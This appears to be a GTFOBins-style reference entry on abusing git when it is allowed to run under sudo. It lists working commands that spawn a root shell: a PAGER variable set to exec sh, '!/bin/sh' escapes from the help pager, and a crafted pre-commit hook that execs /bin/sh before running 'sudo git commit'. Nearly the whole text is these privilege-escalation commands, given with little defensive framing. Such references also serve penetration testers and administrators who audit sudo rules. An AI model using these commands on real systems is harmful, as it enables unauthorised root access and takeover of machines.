 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This
invokes the default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated
to the pre-commit action is used. Any other hook will work, just make sure to be able
perform the proper action to trigger it. An existing repository can also be used and
moving into the directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x